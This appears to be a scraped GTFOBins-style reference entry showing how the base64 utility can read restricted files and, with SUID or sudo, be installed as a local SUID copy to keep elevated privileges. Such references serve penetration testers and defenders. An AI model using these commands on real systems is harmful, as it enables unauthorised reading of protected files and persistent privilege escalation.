 .. / base64 Star 10,681
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
base64 "$LFILE" | base64 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode